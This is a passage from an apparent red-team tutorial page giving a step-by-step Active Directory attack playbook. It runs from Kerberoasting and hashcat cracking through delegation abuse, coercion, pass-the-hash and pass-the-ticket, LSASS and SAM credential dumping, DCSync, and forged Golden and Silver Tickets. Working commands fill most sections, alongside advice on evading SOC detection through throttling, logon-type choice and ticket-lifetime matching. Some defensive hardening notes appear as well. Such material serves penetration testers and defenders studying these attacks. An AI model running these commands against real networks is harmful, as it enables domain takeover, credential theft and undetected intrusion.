      <div class="cmd"><span class="p">beacon&gt;</span> <span class="k">execute-assembly</span> /opt/Rubeus.exe kerberoast /nowrap /rc4opsec /delay:30000</div>
      <p>
        CS 4.5+ also ships a native <code>kerberoast</code> aggressor command that does the same thing without dropping the .NET assembly. The same <code>execute-assembly</code> primitive works from <strong>Sliver, Mythic, Havoc, PoshC2</strong> — the OSS C2 frameworks people use when they don't have CS budget. The protocol behavior is identical; only the loader changes.
      </p>
    </section>

    <!-- §3 -->
    <section>
      <h2 id="crack">crack it<a class="anchor" href="#crack">#</a></h2>

      <div class="analogy" style="border-left-color: var(--green); background: linear-gradient(90deg, rgba(91,214,109,0.06), transparent 80%);">
        <span class="tag" style="color: var(--green);">the invisible step</span>
        <p style="margin: 0; font-size: 14px;">
          Cracking happens on <em>your</em> hardware, on <em>your</em> network. The DC never sees it. <strong>This is the only phase of the entire chain that defenders cannot detect</strong> — there are no logs to dampen, no telemetry to evade. Take as much time as you need.
        </p>
      </div>

      <div class="cmd"><span class="c"># hashcat — RC4_HMAC TGS</span>
<span class="p">$</span> <span class="k">hashcat</span> -m 13100 -a 0 hashes.txt <span class="v">rockyou.txt</span>

<span class="c"># wordlist + best64 rules (probably your first attempt)</span>
<span class="p">$</span> <span class="k">hashcat</span> -m 13100 -a 0 hashes.txt <span class="v">rockyou.txt</span> -r /usr/share/hashcat/rules/<span class="s">best64.rule</span>

<span class="c"># custom service-account wordlist + heavy rules</span>
<span class="p">$</span> <span class="k">hashcat</span> -m 13100 -a 0 hashes.txt <span class="v">service-accounts.txt</span> -r <span class="s">OneRuleToRuleThemAll.rule</span></div>

      <p>The realistic stats from real engagements:</p>
      <ul>
        <li><strong>Service account passwords are stale.</strong> They were set once by a sysadmin and never rotated. 5-15 years is common.</li>
        <li><strong>They follow human patterns.</strong> <code>Service2014!</code>. <code>Company123</code>. <code>servername</code>. <code>Spring2018</code>. <code>P@ssword1</code>.</li>
        <li><strong>Rockyou + best64 hits ~30%</strong> of Kerberoastable accounts in a typical environment.</li>
        <li><strong>Custom wordlist (service name + year combos + company-specific terms) + OneRule + 24 hours hits ~60%.</strong></li>
        <li><strong>The other 40% are the strong passwords or the gMSAs.</strong> See §8.</li>
      </ul>

      <p>What you get back: <code>sqlsvc:Sql_Server_2014!</code>. Cleartext.</p>

      <p style="color: var(--muted); font-style: italic; font-size: 13.5px;">
        My personal worst was a <code>MSSQLSvc</code> account whose password was set in 2007. The cleartext was the company name plus that year. Cracked in 12 seconds with a 30-line custom wordlist. Service accounts are time capsules.
      </p>

      <div class="warning">
        <span class="tag">the AES reality</span>
        In modern environments (Server 2019+, accounts with <code>msDS-SupportedEncryptionTypes</code> set explicitly), the KDC will return <strong>AES-encrypted</strong> tickets — type <code>17</code> (AES128) or <code>18</code> (AES256), not type 23. The hashcat modes are <code>19600</code> (AES128) and <code>19700</code> (AES256). They're <em>much</em> slower than RC4 to crack — orders of magnitude — and if the password is genuinely random, you won't crack at all. If your roast comes back as type 17/18 and the password isn't in a wordlist within an hour, move on to AS-REP roasting or another path instead of throwing more GPU at it.
      </div>

      <p style="margin-top: 16px;">
        <strong>Why RC4 still keeps working in supposedly AES-modernized estates:</strong> when a password is set or changed, the DC computes <em>all</em> supported encryption keys at that moment (NT/RC4, AES128, AES256) and stores them in the directory. AES keys are <em>not</em> computed lazily — they exist only if the password change happened on a DC at Server 2008 functional level or higher. Service accounts whose passwords were last set on a 2003-era DC have <em>no AES key stored at all</em>, regardless of current domain functional level. The KDC returns RC4 because nothing else is available. The fix is to force a password reset; without it, the time-capsule sticks.
      </p>

      <p>
        <strong>Gotcha worth knowing:</strong> <code>msDS-SupportedEncryptionTypes</code> can disagree with what's actually stored. If the attribute claims AES-only (<code>0x18</code>) but the account's password is stale and no AES key was ever derived, the KDC returns <code>KDC_ERR_ETYPE_NOTSUPP</code> instead of falling back to RC4. The attribute reflects <em>policy</em>; the stored keys reflect <em>history</em>. The two can drift.
      </p>
    </section>

    <!-- §4 -->
    <section>
      <h2 id="enumerate">enumerate the account before you log in<a class="anchor" href="#enumerate">#</a></h2>

      <p>
        <strong>Don't log in yet.</strong> The account's <em>permissions</em> are usually more interesting than the cleartext password itself. A service account that's local admin on five SQL boxes is nice. A service account that has <code>GenericAll</code> on the Domain Admins group is the whole game in one step. You won't know which you have until you enumerate.
      </p>

      <div class="warning">
        <span class="tag">compartmentalization</span>
        Do the <em>recon</em> with a low-value identity — the original foothold user, or a separate compromised account you don't mind burning. Save the just-cracked <code>sqlsvc</code> for the actual exploitation step. Reason: BloodHound and LDAP scraping are loud, and the auth event tying that loud noise to your high-value identity is exactly the link a SOC will pivot on if they detect anything. Burn the cheap account on recon. Spend the expensive one on the kill.
      </div>

      <p>The first three questions, with the commands:</p>

      <h3>q1: what groups is this account in?</h3>
      <div class="cmd"><span class="p">$</span> <span class="k">ldapsearch</span> -H ldap://dc01 -D <span class="s">"sqlsvc@corp.local"</span> -w <span class="s">"Sql_Server_2014!"</span> \
           -b <span class="s">"DC=corp,DC=local"</span> <span class="s">"(sAMAccountName=sqlsvc)"</span> <span class="v">memberOf</span>

<span class="c"># cleaner — use BloodHound + collect via SharpHound:</span>
<span class="p">PS&gt;</span> <span class="k">.\SharpHound.exe</span> -c All --ldapusername sqlsvc --ldappassword <span class="s">'Sql_Server_2014!'</span> <span class="g">--Throttle 1000 --Jitter 50</span></div>
      <p style="font-size: 13.5px; color: var(--muted);">
        <code>--Throttle 1000 --Jitter 50</code> is critical. Default SharpHound makes thousands of LDAP queries in seconds — a BloodHound-is-running signature visible to any DC running LDAP query auditing. Throttled, it looks like a slow-curious human.
      </p>

      <p>
        Look for membership in <code>Domain Admins</code>, <code>Enterprise Admins</code>, <code>Backup Operators</code>, <code>Account Operators</code>, <code>DnsAdmins</code>, custom "ServiceAccountAdmins"-style groups. Each one is a different chapter of the engagement.
      </p>

      <h3>q2: what ACLs does this account have on other objects?</h3>
      <p>
        This is where the gold usually is. A service account that nobody worried about may have been granted <code>GenericWrite</code> on a sensitive OU, <code>WriteDacl</code> on a privileged user, or <code>ForceChangePassword</code> on a DA. Native LDAP won't show you these; BloodHound's outbound-object-controls panel will.
      </p>
      <p>
        In BloodHound, after import: select the <code>sqlsvc</code> node → "Outbound Object Control" → see every object this account can manipulate.
      </p>

      <p>
        <strong>Delegation surface to check (this is win #6 territory — see §5):</strong>
      </p>
      <ul>
        <li><strong>Does the cracked account itself have <code>userAccountControl</code> bit 19 / <code>0x80000</code> (<code>TRUSTED_FOR_DELEGATION</code>) set?</strong> → unconstrained delegation. The host the account runs on caches every TGT that authenticates to it, including DAs.</li>
        <li><strong>Does the cracked account have <code>msDS-AllowedToDelegateTo</code> populated?</strong> → constrained delegation. You can S4U2self → S4U2proxy to impersonate <em>any</em> user to the SPNs in that attribute.</li>
        <li><strong>Does the cracked account have <code>GenericAll</code> / <code>GenericWrite</code> on any computer or user object?</strong> → resource-based constrained delegation (RBCD). Write your own SID into that target's <code>msDS-AllowedToActOnBehalfOfOtherIdentity</code> attribute, then S4U2self/2proxy to land on the target as Administrator. (The attribute lives on the <em>target</em>, not on you — control over the target's ACL is what enables the attack.)</li>
      </ul>

      <h3>q3: what host is the SPN for?</h3>
      <p>
        Read the SPN back from the hash itself: <code>MSSQLSvc/sqlsrv01.corp.local:1433</code> means this account is the service principal for the MSSQL instance on <code>sqlsrv01</code>. <strong>It is almost certainly running as that service on that host</strong>, which means <em>logging into <code>sqlsrv01</code> as <code>sqlsvc</code> usually grants you the same context the service runs in</em>. From there you're often a step away from SYSTEM (the service has <code>SeImpersonate</code>, which is the entire Potato playbook).
      </p>
    </section>

    <!-- §5 -->
    <section>
      <h2 id="wins">the five typical wins<a class="anchor" href="#wins">#</a></h2>

      <p>
        Once you've enumerated, you'll find yourself in one of these buckets. The first five are <em>where this account can go</em> (from BloodHound's outbound-object-control view). The sixth is a different shape: <em>what this account can do via Kerberos delegation primitives</em> — a parallel attack surface that pays out independently of the first five. Roughly ordered by how often I see them on real engagements.
      </p>

      <div class="win-card">
        <h4>win #1 · the SPN host (most common)</h4>
        <div class="freq">frequency: ~60% of cracked roasts</div>
        <p>
          The account is local admin on the host it's the service of (because that's how the service was installed). Log into that host as the service account. From there: SYSTEM via SeImpersonate / Potato (the account almost always has it), then full credential harvest from LSASS.
        </p>
        <p style="color:var(--muted);font-size:12.5px;">
          → next move in §6 (lateral).
        </p>
      </div>

      <div class="win-card">
        <h4>win #2 · local admin on N additional hosts</h4>
        <div class="freq">frequency: ~30% of cracked roasts</div>
        <p>
          Sysadmins love using one service account across multiple boxes. The SQL account often has rights on every SQL server in the estate. The SCCM account is local admin on every host SCCM manages — which is usually <em>everything</em>. BloodHound's "first-degree local admin rights" view shows you the list. Each host is a new vantage point for credential harvest.
        </p>
      </div>

      <div class="win-card">
        <h4>win #3 · the ACL gold mine</h4>
        <div class="freq">frequency: ~15% (overlaps with #1/#2)</div>
        <p>
          The account has an inherited or explicit ACL on something privileged: <code>GenericWrite</code> on a user (you can set an SPN on them and roast them, or change their password), <code>WriteDacl</code> on a group, <code>ForceChangePassword</code> on a specific user, <code>AllExtendedRights</code> on an OU. BloodHound auto-finds the shortest path from your roasted account to <code>Domain Admins</code> via these.
        </p>
      </div>

      <div class="win-card">
        <h4>win #4 · the account IS in Domain Admins</h4>
        <div class="freq">frequency: ~5%, but it does happen</div>
        <p>
          Yes, really. "We made it a DA for convenience, we'll change it back later." It is now 2026 and "later" hasn't arrived. If this is you, you're done — log in to a DC, dump <code>NTDS.dit</code>, run a Golden Ticket if you want persistence.
        </p>
        <p style="color: var(--muted); font-style: italic; font-size: 13px; margin: 8px 0 0;">
          Personal best: had an engagement where the SQL service account was a DA. "For simplicity," said the sysadmin during the debrief. The engagement ended in eight minutes — roast → crack → log in → PsExec to a DC → dump NTDS.
        </p>
      </div>

      <div class="win-card">
        <h4>win #5 · DCSync rights</h4>
        <div class="freq">frequency: rare, devastating</div>
        <p>
          The two replication rights — <code>Replicating Directory Changes</code> and <code>Replicating Directory Changes All</code> — sometimes get granted to backup/sync service accounts. With both, you can DCSync the entire domain: every NTLM hash, the <code>krbtgt</code> hash (Golden Ticket forever), the lot. Use <code>secretsdump.py</code>:
        </p>
        <div class="cmd"><span class="p">$</span> <span class="k">secretsdump.py</span> -just-dc <span class="s">'corp.local/sqlsvc:Sql_Server_2014!@dc01.corp.local'</span></div>
      </div>

      <div class="win-card" style="border-left-color: var(--magenta);">
        <h4 style="color: var(--magenta);">win #6 · delegation primitives (the parallel chain)</h4>
        <div class="freq">frequency: ~20% (you can find this <em>and</em> wins #1–#5 on the same account)</div>
        <p>
          Three flavors, all of which let you impersonate other users — including Domain Admins — without cracking their hashes. Each one is its own attack chain rooted in the Kerberos delegation protocol (S4U2self / S4U2proxy).
        </p>

        <h4 style="color: var(--magenta); margin-top: 14px;">flavor A · unconstrained delegation</h4>
        <p style="margin: 6px 0;">
          The cracked account's <code>userAccountControl</code> has bit 19 / <code>0x80000</code> (<code>TRUSTED_FOR_DELEGATION</code>) set. The host this account runs on caches the TGT of <em>every</em> user who authenticates to it — including DAs.
        </p>
        <p style="margin: 6px 0;">
          The patient version: log in, dump LSASS, wait for a DA to RDP in or run a scheduled task there. The aggressive version: <strong>coerce a DC's machine account to authenticate</strong> to the unconstrained host. Three coercion primitives, all unauthenticated RPC calls:
        </p>
        <div class="cmd"><span class="c"># Printer Bug — RpcRemoteFindFirstPrinterChangeNotificationEx (MS-RPRN)</span>
<span class="p">$</span> <span class="k">SpoolSample.exe</span> <span class="v">dc01.corp.local</span> <span class="v">unconstrained-host.corp.local</span>

<span class="c"># PetitPotam — EfsRpcOpenFileRaw via MS-EFSRPC</span>
<span class="p">$</span> <span class="k">PetitPotam.py</span> <span class="v">unconstrained-host.corp.local</span> <span class="v">dc01.corp.local</span>

<span class="c"># DFSCoerce — NetrDfsRemoveStdRoot via MS-DFSNM (newer, works when EFSRPC is patched)</span>
<span class="p">$</span> <span class="k">dfscoerce.py</span> -u sqlsvc -p <span class="s">'pass'</span> -d corp.local <span class="v">unconstrained-host</span> <span class="v">dc01</span></div>
        <p style="margin: 6px 0;">
          Pair the coercion with the right Rubeus mode: <code>Rubeus monitor</code> <em>before</em> firing the coercion (watches LSASS for newly-cached tickets in real time), or <code>Rubeus triage</code> + <code>Rubeus dump</code> <em>after</em> (snapshots and exports currently-cached tickets by index). Once the DC's machine-account TGT lands on the unconstrained host, extract it and DCSync as the DC.
        </p>
        <p style="color: var(--muted); font-style: italic; font-size: 13px; margin: 8px 0 14px;">
          Recent engagement: cracked sqlsvc had unconstrained delegation on a print server nobody knew was still domain-joined. Coerced a DC's machine account via PrintSpooler, dumped its TGT from LSASS with <code>Rubeus monitor</code>, DCSync'd as the DC. From cleartext password to NTDS dump: about 40 minutes.
        </p>

        <h4 style="color: var(--magenta); margin-top: 14px;">flavor B · constrained delegation</h4>
        <p style="margin: 6px 0;">
          The cracked account has <code>msDS-AllowedToDelegateTo</code> populated with one or more SPNs. S4U2self requests a service ticket to <em>yourself</em> as any user; S4U2proxy then exchanges that ticket for one to the listed SPN. End result: you have a service ticket as Administrator (or any user you name) to the target service.
        </p>
        <div class="cmd"><span class="p">$</span> <span class="k">Rubeus.exe</span> s4u /user:<span class="v">sqlsvc</span> /rc4:<span class="v">&lt;sqlsvc_nthash&gt;</span> \
            /impersonateuser:<span class="s">Administrator</span> /msdsspn:<span class="s">cifs/target.corp.local</span> /ptt</div>
        <p style="margin: 6px 0;">
          <strong>Bronze Bit (CVE-2020-17049, November 2020 patch)</strong> is a refinement: by manipulating a bit in the forwarded ticket, you can impersonate users that <em>aren't</em> allowed to be delegated (e.g. members of Protected Users, accounts with <code>NOT_DELEGATED</code> set). On current-patched Windows you'll only hit this against legacy infrastructure or shops that are years behind on cumulative updates — keep it in the playbook as historical context, not first-line tooling.
        </p>

        <h4 style="color: var(--magenta); margin-top: 14px;">flavor C · resource-based constrained delegation (RBCD)</h4>
        <p style="margin: 6px 0;">
          The cracked account has <code>GenericAll</code>, <code>GenericWrite</code>, or <code>WriteProperty</code> on a target computer object. RBCD inverts the delegation relationship: instead of the source advertising "I can delegate to X" (constrained), the target advertises "X can delegate to me." The attribute that controls this lives on the target: <code>msDS-AllowedToActOnBehalfOfOtherIdentity</code>.
        </p>
        <p style="margin: 6px 0;">
          The classic chain abuses the default <code>ms-DS-MachineAccountQuota = 10</code>, which lets <em>any</em> authenticated user create up to 10 machine accounts:
        </p>
        <div class="cmd"><span class="c"># 1. create a controlled machine account (any domain user can do this)</span>
<span class="p">$</span> <span class="k">impacket-addcomputer</span> -computer-name <span class="s">'evil$'</span> -computer-pass <span class="s">'P@ss123'</span> \
            <span class="s">'corp.local/sqlsvc:Sql_Server_2014!'</span>

<span class="c"># 2. write evil$'s SID into target's msDS-AllowedToActOnBehalfOfOtherIdentity</span>
<span class="p">$</span> <span class="k">rbcd.py</span> -delegate-from <span class="s">'evil$'</span> -delegate-to <span class="v">target-host\$</span> \
            -action write <span class="s">'corp.local/sqlsvc:Sql_Server_2014!'</span>

<span class="c"># 3. S4U2self/2proxy as Administrator on the target</span>
<span class="p">$</span> <span class="k">getST.py</span> -spn <span class="s">cifs/target-host.corp.local</span> -impersonate <span class="s">Administrator</span> \
            <span class="s">'corp.local/evil$:P@ss123'</span>

<span class="c"># 4. use the ticket → admin on target-host</span>
<span class="p">$</span> KRB5CCNAME=Administrator.ccache <span class="k">psexec.py</span> -k -no-pass <span class="s">target-host.corp.local</span></div>
        <p style="margin: 6px 0;">
          Three commands, four minutes, no cracking required. RBCD is the single most efficient delegation primitive in modern AD attacks — which is why it's the one defenders harden against first by lowering <code>MachineAccountQuota</code> to 0.
        </p>
        <p style="margin: 6px 0;">
          <strong>If MAQ=0:</strong> you don't need to create a new computer. Reuse <em>any</em> computer account you already control (from a prior compromise, or a host where you have SYSTEM via win #1). Use that machine's SID as the <code>-delegate-from</code> and skip the <code>addcomputer</code> step entirely. Same chain, no quota dependency.
        </p>
        <p style="margin: 6px 0;">
          <strong>Adjacent primitive — Shadow Credentials.</strong> If you have <code>GenericAll</code> / <code>GenericWrite</code> on the target (the same right that enables RBCD), an often-quieter alternative is to write a key credential to the target's <code>msDS-KeyCredentialLink</code> attribute and then PKINIT-authenticate as the target. Tools: <code>Whisker</code> (C#) / <code>pyWhisker</code> (Python). No machine-account creation, no S4U gymnastics, just a cert-based logon. Frequently overlooked by RBCD-focused detection rules.
        </p>

        <p style="margin-top: 14px; padding-top: 10px; border-top: 1px dashed var(--border);">
          <strong>Defensive flags worth knowing:</strong> targets marked <code>NOT_DELEGATED</code> (<code>userAccountControl</code> bit 20 / <code>0x100000</code>) refuse to be delegated by any of A/B/C above. Members of <code>Protected Users</code> get the same protection. Bronze Bit defeats both on unpatched DCs; otherwise you walk past these accounts.
        </p>

        <p style="margin-top: 10px;">
          <strong>Operator note:</strong> delegation findings <em>frequently coexist</em> with wins #1–#5. The cracked sqlsvc that owns the SQL host may <em>also</em> have unconstrained delegation, which means you have both "SYSTEM on sqlsrv01 via Potato" <em>and</em> "wait for a DA to authenticate and steal their TGT" available simultaneously. Pick the quieter one for the engagement.
        </p>
      </div>
    </section>

    <!-- §6 -->
    <section>
      <h2 id="lateral">the lateral move<a class="anchor" href="#lateral">#</a></h2>

      <p>You've enumerated. You know which host(s) the account can reach. Time to log in. Pick the channel based on what services are open and what's quietest:</p>

      <table class="tbl">
        <thead><tr><th>channel</th><th>command</th><th>note</th></tr></thead>
        <tbody>
          <tr><td>WinRM (5985/5986)</td><td><code>evil-winrm -i host -u sqlsvc -p 'P@ssw0rd'</code></td><td>quietest. uses HTTP(S). prefer.</td></tr>
          <tr><td>SMB (psexec)</td><td><code>psexec.py 'corp.local/sqlsvc:P@ssw0rd@host'</code></td><td>creates a service. loud but reliable.</td></tr>
          <tr><td>SMB (smbexec)</td><td><code>smbexec.py 'corp.local/sqlsvc:P@ssw0rd@host'</code></td><td>like psexec but lighter; uses cmd over named pipe.</td></tr>
          <tr><td>WMI</td><td><code>wmiexec.py 'corp.local/sqlsvc:P@ssw0rd@host'</code></td><td>good interactive shell, no binary drop.</td></tr>
          <tr><td>RDP</td><td><code>xfreerdp /v:host /u:sqlsvc /p:'P@ssw0rd'</code></td><td>visible to anyone watching the host's session list.</td></tr>
          <tr><td>SQL (if MSSQLSvc)</td><td><code>mssqlclient.py 'corp.local/sqlsvc:P@ssw0rd@host' -windows-auth</code></td><td>then <code>enable_xp_cmdshell</code> → RCE as the service account.</td></tr>
        </tbody>
      </table>

      <div class="warning">
        <span class="tag">opsec note · logon type</span>
        Every interactive logon creates Windows Event 4624 with a logon-type. Type 3 (network) is normal noise. Type 10 (RemoteInteractive / RDP) is much louder. Type 2 (interactive / console) is loudest. WinRM lands as type 3. Prefer WinRM where possible.
      </div>

      <div class="warning">
        <span class="tag">opsec note · source IP &amp; auth package</span>
        Two more fields in Event 4624 that catch operators out:
        <ul style="margin: 8px 0 0; padding-left: 20px;">
          <li><strong>Source IP / workstation.</strong> The event records where the logon came from. A service-account logon sourced from your Kali box's IP is anomalous on every SIEM. Real adversaries pivot <em>through</em> compromised endpoints so the source matches the expected pattern — a sysadmin's workstation reaching a server, not a foreign laptop.</li>
          <li><strong>Authentication package.</strong> PsExec against a raw IP forces <strong>NTLM</strong> (there's no SPN for an IP address); mature SOCs alert on "service account using NTLM when it should use Kerberos." Use the FQDN (<code>psexec.py 'corp.local/sqlsvc:pass@host.corp.local'</code>) and the auth package stays Kerberos, which blends with normal service traffic.</li>
        </ul>
      </div>

      <h3>passing the hash (no cleartext needed for SMB/WMI/WinRM)</h3>
      <p>If you only have the NT hash — maybe you skipped cracking — most channels work with PtH too:</p>
      <div class="cmd"><span class="p">$</span> <span class="k">psexec.py</span> -hashes :<span class="v">aad3b435...:ntlmhash</span> <span class="s">'corp.local/sqlsvc@host'</span>
<span class="p">$</span> <span class="k">wmiexec.py</span> -hashes :<span class="v">aad3b435...:ntlmhash</span> <span class="s">'corp.local/sqlsvc@host'</span>
<span class="p">$</span> <span class="k">evil-winrm</span> -i host -u sqlsvc -H <span class="v">aad3b435...:ntlmhash</span></div>

      <p>Caveat: WDigest cleartext-from-LSASS only works post-cleartext-login. PtH lets you <em>access</em> without ever knowing the password — but doesn't help you log into anything that requires interactive (RDP without RestrictedAdmin mode, mstsc kind of stuff).</p>
    </section>

    <!-- §7 -->
    <section>
      <h2 id="chain">chain to Domain Admin<a class="anchor" href="#chain">#</a></h2>

      <p>
        You're on the host. You're SYSTEM (via Potato, since the service account had <code>SeImpersonate</code>) or you're a service-account context with enough rights to do what you need. Now harvest, then chain.
      </p>

      <h3>step 1: dump local credentials from the new host</h3>
      <p>
        Quietest path — <code>reg save</code> the SAM/SYSTEM/SECURITY hives offline (requires SYSTEM or SeBackup, which Potato just gave you):
      </p>
      <div class="cmd"><span class="p">&gt;</span> <span class="k">reg</span> save HKLM\SAM      C:\Windows\Temp\sam.save
<span class="p">&gt;</span> <span class="k">reg</span> save HKLM\SYSTEM   C:\Windows\Temp\system.save
<span class="p">&gt;</span> <span class="k">reg</span> save HKLM\SECURITY C:\Windows\Temp\security.save
<span class="c"># exfil the three files, then offline:</span>
<span class="p">$</span> <span class="k">secretsdump.py</span> -sam sam.save -security security.save -system system.save <span class="v">LOCAL</span></div>

      <p>
        What falls out: local admin NTLM hashes, cached domain logons (DCC2 hashes — Domain Cached Credentials v2), LSA secrets (service-account passwords in cleartext, sometimes including domain-account passwords for other services that run on this host).
      </p>
      <p style="font-size: 13.5px; color: var(--muted);">
        Heads up on DCC2: it's one-way. <em>You cannot pass-the-hash with it.</em> DCC2 = <code>MD4(NT_hash + lowercase_username)</code> wrapped in PBKDF2-SHA-1 (10,240 iterations), and the only path back to a usable credential is offline cracking (<code>hashcat -m 2100</code>, slow). Don't waste a day trying to PtH with one.
      </p>

      <p>
        Louder but richer: dump LSASS for cleartext / Kerberos tickets of users currently logged in.
      </p>
      <div class="cmd"><span class="p">&gt;</span> <span class="k">nanodump.exe</span> -w C:\Windows\Temp\lsass.dmp
<span class="c"># exfil and run mimikatz on your own box (never on the target):</span>
<span class="p">$</span> <span class="k">pypykatz</span> lsa minidump lsass.dmp</div>

      <h3>step 2: identify the path to DA</h3>
      <p>
        From BloodHound (the one you already collected as <code>sqlsvc</code> in §4): pick the new vantage point you're on, and ask BloodHound for the shortest path from there to <code>Domain Admins</code>. The two common shapes:
      </p>

      <ul>
        <li><strong>Path A — DA cached on this box.</strong> A real Domain Admin RDP'd in here at some point and their Kerberos TGT or NTLM hash is still sitting in LSASS. Pass-the-hash with the NT hash, or pass-the-ticket with the TGT, and you're DA.</li>
        <li><strong>Path B — ACL chain through the service account.</strong> Your service account has <code>GenericAll</code> on a group → that group has <code>GenericWrite</code> on a user → that user is in Domain Admins. Walk it: add yourself to the group, change the user's password, log in.</li>
      </ul>

      <p style="color: var(--muted); font-style: italic; font-size: 13.5px;">
        Real example: found a DA's NTLM hash in LSASS on an HR file server. The DA had RDP'd in three weeks earlier to install a patch and forgot to log off. The session was technically disconnected but the credentials were still cached. Pass-the-hash, done. People <em>do not log off</em> their privileged sessions.
      </p>

      <h4>pass-the-ticket, quickly</h4>
      <p>
        Pass-the-Ticket (PtT) is the Kerberos equivalent of PtH. You don't need a password or a hash — you need the actual <em>ticket</em> stolen from LSASS. Inject it into your own logon session and from that point Windows treats you as whoever the ticket says you are.
      </p>
      <div class="cmd"><span class="c"># on the new host as SYSTEM — dump tickets from LSASS:</span>
<span class="p">PS&gt;</span> <span class="k">.\Rubeus.exe</span> dump /service:krbtgt /nowrap

<span class="c"># on YOUR beacon — inject the stolen TGT:</span>
<span class="p">PS&gt;</span> <span class="k">.\Rubeus.exe</span> ptt /ticket:<span class="s">&lt;base64-blob&gt;</span></div>

      <h3>step 3: cement it</h3>
      <p>Once you have a DA, the persistence move is the AD primer's Golden Ticket — dump <code>krbtgt</code> via DCSync, forge a TGT for any user with any group membership, valid for ten years by default. See <a href="active-directory.html#attacks">the AD primer §5</a> for the mechanics.</p>

      <h4>silver ticket — the smaller, quieter sibling</h4>
      <p>
        You still have the service account's <strong>NT hash</strong> (you cracked it in §3 → derive the NT hash with <code>iconv</code> + <code>md4sum</code>, or just use Rubeus' built-in). With it you can <strong>forge service tickets directly</strong>, without ever talking to the KDC again. That's a Silver Ticket. Unlike Golden, it doesn't require DA — only the service account's hash — and it grants access only to the service the hash belongs to. But it leaves no trace on the DC: no 4769 event, no AS-REP, no TGS-REQ. Pure offline forgery.
      </p>
      <div class="cmd"><span class="p">$</span> <span class="k">ticketer.py</span> -nthash <span class="v">&lt;sqlsvc_nthash&gt;</span> -domain-sid <span class="v">S-1-5-21-...</span> \
            -domain corp.local -spn MSSQLSvc/sqlsrv01.corp.local:1433 \
            <span class="g">-duration 10</span> <span class="c"># hours, not the default 10 years</span> \
            <span class="s">Administrator</span></div>

      <div class="warning" style="margin-top: 8px;">
        <span class="tag">silver ticket forensic flag</span>
        Default <code>ticketer.py</code> and <code>mimikatz kerberos::golden /service:...</code> mint tickets with a <strong>10-year lifetime</strong>. No legitimate Kerberos ticket has a 10-year lifetime — domain policy is normally 10 hours with a 7-day renewal. A ticket-lifetime anomaly is a clean defender-side signature. Always pass <code>-duration</code> (impacket) or <code>/endin:600</code> (mimikatz, minutes) to match the domain's actual TGS lifetime.
      </div>

      <p>
        Useful as a quiet fallback if the password gets rotated — your forged Silver Ticket keeps working until either the service account's password is changed (and the new NT hash diverges) or the SPN moves.
      </p>
      <p style="font-size: 13.5px; color: var(--muted);">
        <strong>Why Silver Tickets actually work:</strong> the service decrypts the ticket with its own key and <em>trusts the PAC inside without calling back to the KDC to validate the PAC signature</em>. Microsoft shipped a registry switch — <code>HKLM\System\CurrentControlSet\Control\Lsa\Kerberos\Parameters\ValidateKdcPacSignature</code> — that forces PAC validation against the KDC, which would defeat Silver Tickets entirely. It's effectively never enabled. Worth knowing as the one-bit policy change that would close this primitive.
      </p>
    </section>

    <!-- §8 -->
    <section>
      <h2 id="nocrack">if the hash won't crack<a class="anchor" href="#nocrack">#</a></h2>

      <p>~40% of the time the password is genuinely strong or random. You have options. Mentally, AD experts navigate this space via the <code>userAccountControl</code> bitmask — the flags below are the ones operators read off an LDAP query and immediately know what attack each one enables:</p>

      <table class="tbl">
        <thead><tr><th>UAC bit</th><th>hex</th><th>flag</th><th>attack it enables</th></tr></thead>
        <tbody>
          <tr><td>1</td><td><code>0x2</code></td><td class="tool">ACCOUNTDISABLE</td><td>filter these out — they can't authenticate</td></tr>
          <tr><td>16</td><td><code>0x10000</code></td><td class="tool">DONT_EXPIRE_PASSWORD</td><td>not an attack, but flags an account whose password hasn't rotated in years</td></tr>
          <tr><td>19</td><td><code>0x80000</code></td><td class="tool">TRUSTED_FOR_DELEGATION</td><td>unconstrained delegation → steal cached TGTs from the host</td></tr>
          <tr><td>20</td><td><code>0x100000</code></td><td class="tool">NOT_DELEGATED</td><td>defense — account refuses to be delegated by anyone</td></tr>
          <tr><td>22</td><td><code>0x400000</code></td><td class="tool">DONT_REQ_PREAUTH</td><td>AS-REP roasting (no pre-auth required)</td></tr>
          <tr><td>24</td><td><code>0x1000000</code></td><td class="tool">TRUSTED_TO_AUTH_FOR_DELEGATION</td><td>"protocol transition" S4U2self → impersonate any user without their password</td></tr>
        </tbody>
      </table>
      <p style="font-size: 12.5px; color: var(--muted);">
        Bit positions count from 0. AD professionals read the decimal <code>userAccountControl</code> value off an LDAP query and decompose the bits on sight — <code>66048 = 0x10200 = bit 9 (LOCKOUT) + bit 16 (DONT_EXPIRE_PASSWORD)</code>, etc.
      </p>

      <p>Now the options when the hash won't crack:</p>

      <h3>option A: targeted Kerberoasting (set an SPN on someone else)</h3>
      <p>
        If you have <code>GenericAll</code> or <code>GenericWrite</code> on <em>any</em> user account in the domain, you can set an SPN on them, then roast them. Useful when you can't roast directly but can manipulate target accounts:
      </p>
      <div class="cmd"><span class="c"># on a Windows beacon, with rights to modify the target user:</span>
<span class="p">PS&gt;</span> <span class="k">Set-DomainObject</span> -Identity <span class="s">target_user</span> -Set @{serviceprincipalname=<span class="s">'nonexistent/spn'</span>}
<span class="p">PS&gt;</span> <span class="k">.\Rubeus.exe</span> kerberoast /user:target_user
<span class="p">PS&gt;</span> <span class="k">Set-DomainObject</span> -Identity <span class="s">target_user</span> -Clear serviceprincipalname  <span class="c"># cleanup</span></div>

      <h3>option B: it's a gMSA — different game</h3>
      <p>
        Group Managed Service Accounts (gMSA) have a 240-character random password that AD rotates every 30 days. You will <em>not</em> crack a gMSA hash. Don't try. Instead, look for any account with <code>ReadGMSAPassword</code> on the gMSA object — that account can read the current password via a single LDAP query and bypass the rotation entirely.
      </p>
      <div class="cmd"><span class="p">$</span> <span class="k">gMSADumper.py</span> -u <span class="s">user</span> -p <span class="s">pass</span> -d <span class="s">corp.local</span></div>

      <h3>option C: switch attacks</h3>
      <p>
        Roasting isn't the only ticket-based attack. If this account doesn't crack, walk to:
      </p>
      <ul>
        <li><strong>AS-REP roasting</strong> any account with <code>DONT_REQ_PREAUTH</code> set (no auth required to get the TGT — and the TGT itself is cleartext-crackable).</li>
        <li><strong>LDAP password spraying</strong> with the cleartext you <em>did</em> recover, against accounts likely to reuse it.</li>
        <li><strong>Coercion → relay</strong> (PetitPotam / PrinterBug → NTLM relay to ADCS or LDAP).</li>
      </ul>

      <p>
        The point isn't to brute-force one technique to completion. Real engagements pivot between three or four at once.
      </p>

      <h3>option D: step outside your domain — cross-domain &amp; cross-forest</h3>
      <p>
        Single-domain assumptions break down fast in real environments. Most enterprises have a forest with multiple child domains, or trust relationships with sister forests after a merger. Each trust is an attack surface.
      </p>

